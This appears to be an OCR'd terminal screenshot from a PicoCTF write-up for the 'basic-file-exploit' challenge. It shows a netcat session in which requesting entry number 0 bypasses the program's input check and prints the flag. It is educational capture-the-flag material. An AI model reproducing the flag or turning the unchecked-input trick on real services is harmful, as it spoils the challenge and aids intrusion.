 hamby@ArchEnemy:pts/2-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » basic-file-exploit (0)
> nc saturn.picoctf.net 52681
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
test
test
Please enter the length of your data:
4
4
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
0
We can also enter the value 0, since the conditional statement checks if
entry_number is 0.
0
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_E0394EC0}
0 ↑ 11m 1 BinExp ↗